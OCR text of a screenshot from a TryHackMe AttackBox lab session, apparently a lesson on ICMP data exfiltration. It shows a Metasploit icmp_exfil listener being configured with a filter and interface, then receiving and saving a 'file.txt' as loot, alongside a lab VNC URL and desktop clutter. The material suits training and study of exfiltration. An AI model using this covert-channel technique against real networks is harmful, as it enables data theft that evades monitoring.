 THM Browser-Based
nping(1) - Linux manual page
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=2acc78256ff0a0e9&proxyIP=10.10.249.52&resize=remote
Applications Places System Mon 5 Sep, 07:24 AttackBox IP: 10.10.249.52
root@ip-10-10-249-52: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-249-52: ~ thm@icmp-host: ~
msf5 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src 10.10.249.52
BPF_FILTER => icmp and not src 10.10.249.52
msf5 auxiliary(server/icmp_exfil) > set INTERFACE etho0
INTERFACE => etho0
msf5 auxiliary(server/icmp_exfil) > set INTERFACE eth0
INTERFACE => eth0
msf5 auxiliary(server/icmp_exfil) > run
[*] ICMP Listener started on eth0 (10.10.249.52). Monitoring for trigger packet contai
ning ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename
.ext)
[+] Beginning capture of "file.txt" data
[*] 30 bytes of data recevied in total
[+] End of File received. Saving "file.txt" to loot
[+] Incoming file "file.txt" saved to loot
[+] Loot filename: /root/.msf4/loot/20220905072439_default_10.10.249.52_icmp_exfil_337
075.txt
75°F
Mostly cloudy
9:24 AM
9/5/2022